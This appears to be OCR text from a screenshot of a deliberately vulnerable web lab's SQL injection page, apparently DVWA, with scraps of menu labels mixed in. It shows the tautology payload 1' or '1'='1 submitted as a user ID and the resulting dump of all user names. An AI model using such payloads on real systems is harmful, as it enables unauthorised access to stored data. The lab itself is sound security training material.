 Vulnerability: SQL Injection
DB
User ID:
Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ction
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
TCHA
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
(Blind)
IDs
ID: 1' or '1'='1
First name: Bob
Surname: Smith
)
More Information